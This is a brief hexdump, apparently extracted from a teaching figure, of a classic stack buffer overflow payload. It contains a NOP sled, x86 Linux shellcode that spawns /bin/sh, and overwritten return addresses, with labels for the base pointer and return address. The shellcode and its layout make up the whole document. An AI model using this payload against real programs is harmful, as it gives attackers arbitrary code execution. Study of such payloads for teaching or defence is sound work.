 Shellcode
0000000 9090 9090 9090 9090 9090 9090 9090 9090
*
0000070 1feb 895e 0876 c031 4688 8907 0c46 0bb0
0000080 f389 4e8d 8d08 0c56 80cd db31 d889 cd40
0000090 e880 ffdc ffff 622f 6e69 732f 9068 9090
00000a0 9090 9090 9090 9090 9090 9090 9090 9090
*
0000110 9090 9090 9090 9090 fb48 bfff faa0 bfff
0000120 9090 9090 9090 9090 9090 0090
000012b
Base pointer
Return address